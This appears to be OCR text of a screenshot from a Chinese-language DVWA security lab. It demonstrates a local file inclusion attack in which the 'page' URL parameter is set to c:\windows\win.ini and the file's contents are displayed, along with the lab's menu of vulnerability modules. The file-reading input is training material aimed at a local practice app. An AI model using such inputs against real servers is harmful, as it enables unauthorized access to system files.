 Vulnerability: File Inclusion :: X
Welcome :: Damn Vulnerabl X
localhost/DVWA-1.9/vulnerabilities/fi/?page=c:\\windows\win.ini
php
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 CMCDLLNAME32=mapi32.dll CMC=1 MAPIX=1 MAPIXVER=1.0.0.1 OLEMessaging=1 [MCI Extensions.BAK] 3g2=MPEGVideo 3gp=MPEGVideo 3gp2=MPEGVideo
3gpp=MPEGVideo aac=MPEGVideo adt=MPEGVideo adts=MPEGVideo m2t=MPEGVideo m2ts=MPEGVideo m2v=MPEGVideo m4a=MPEGVideo m4v=MPEGVideo mod=MPEGVideo mov=MPEGVideo mp4=MPEGVideo mp4v=MPEGVideo
mts=MPEGVideo ts=MPEGVideo tts=MPEGVideo
通过page参数传递服务器本地文件，进行LFI攻击
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout